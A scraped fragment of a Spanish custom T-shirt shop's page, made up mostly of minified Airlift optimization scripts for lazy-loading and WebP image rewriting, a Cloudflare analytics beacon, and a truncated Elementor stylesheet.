target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/themes/ekommart/assets/images/base/select_arrow.png?bv_host=camisetaspersonalizadas.com","1":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/frase-camiseta-bien-mal.jpg?bv_host=camisetaspersonalizadas.com","2":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-sorpresa.jpg?bv_host=camisetaspersonalizadas.com","3":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-oversize-personalizable.jpg?bv_host=camisetaspersonalizadas.com","4":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-girlfriend-personalizable.jpg?bv_host=camisetaspersonalizadas.com","5":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2023/08/camisetas-divertidas-para-regalar.jpg?bv_host=camisetaspersonalizadas.com","6":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-2.jpg?bv_host=camisetaspersonalizadas.com","7":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-3.jpg?bv_host=camisetaspersonalizadas.com","8":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-4.jpg?bv_host=camisetaspersonalizadas.com","9":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_bg-2.png?bv_host=camisetaspersonalizadas.com","10":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-2.jpg?bv_host=camisetaspersonalizadas.com","11":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png.bv.webp?bv_host=camisetaspersonalizadas.com","12":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png?bv_host=camisetaspersonalizadas.com","13":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/icons/arrow-slider.png?bv_host=camisetaspersonalizadas.com","14":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/icons/back.png?bv_host=camisetaspersonalizadas.com","15":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-2.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","16":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-1.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","17":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-sorpresa.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","18":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-negra-sorpresa.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","19":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-oversize-personalizable.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","20":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-girlfriend-personalizable.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","21":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/girlfriend-camiseta-oversize.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","22":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2023/08/camisetas-divertidas-para-regalar.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","23":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-2.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","24":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-3.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","25":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-4.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","26":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_bg-2.png.bv.webp?bv_host=camisetaspersonalizadas.com","27":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-pera-empresas.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","28":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","29":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","30":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","31":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png?bv_host=camisetaspersonalizadas.com","32":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-pera-empresas.jpg?bv_host=camisetaspersonalizadas.com","33":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg?bv_host=camisetaspersonalizadas.com","34":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg?bv_host=camisetaspersonalizadas.com","35":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg?bv_host=camisetaspersonalizadas.com","36":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png?bv_host=camisetaspersonalizadas.com","37":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-pera-empresas.jpg?bv_host=camisetaspersonalizadas.com","38":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg?bv_host=camisetaspersonalizadas.com","39":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg?bv_host=camisetaspersonalizadas.com","40":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/images/base/select_arrow.png?bv_host=camisetaspersonalizadas.com","41":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg?bv_host=camisetaspersonalizadas.com","42":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/fr.png?bv_host=camisetaspersonalizadas.com","43":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/ad.png?bv_host=camisetaspersonalizadas.com","44":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/static.brevo.com/images/flags.png?bv_host=static.brevo.com","45":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2020/02/cabecera1.png?bv_host=camisetaspersonalizadas.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"803326cfdd804ebbb6dea1229392b43a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 695f4982d36f7381471e5354. Config Timestamp: 2026-01-08 06:06:58 UTC, Cached Timestamp: 2026-01-22 14:55:03 UTC -->

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-2730.css?ver=1768851737
body_size: 608
content:
.elementor-2730 .elementor-element.elementor-element-cf08f83:not(.elementor-motion-effects-element-type-background), .elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://camisetaspersonalizadas.com/wp-content/uploads/2020/02/cabecera1.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-container{max-width:850px;}.elementor-2730 .elementor-element.elementor-element-cf08f83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 45px 65px 45px;}.elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2730 .elementor-element.elementor-element-be9d572 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-0caca8f .elementor-heading-title{font-size:20px;font-weight:600;color:var( --e-global-color-3c9b883a );}.elementor-2730 .elementor-element.elementor-element-d799d8c{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-2730 .elementor-element.elementor-element-d799d8c .elementor-divider-separator{width:235px;}.elementor-2730 .elementor-element.elementor-element-d799d8c .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-2730 .elementor-element.elementor-element-b0404d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-41b6583 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-41b6583{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-574bcdf > .elementor-widget-container{padding:20px 0px 7px 0px;}.elementor-2730 .elementor-element.elementor-element-574bcdf .elementor-heading-title{font-size:20px;font-weight:600;color:var( --e-global-color-3c9b883a );}.elementor-2730 .elementor-element.elementor-element-764bdaa > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-764bdaa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-items .elementor-icon-list-item:hover 